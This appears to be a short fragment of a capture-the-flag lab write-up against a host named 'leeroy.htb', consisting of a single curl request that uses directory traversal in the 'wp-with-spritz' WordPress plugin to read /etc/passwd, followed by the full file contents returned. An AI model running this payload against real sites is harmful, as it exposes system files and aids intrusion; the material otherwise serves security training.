 $curl "http://leeroy.htb:13380/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin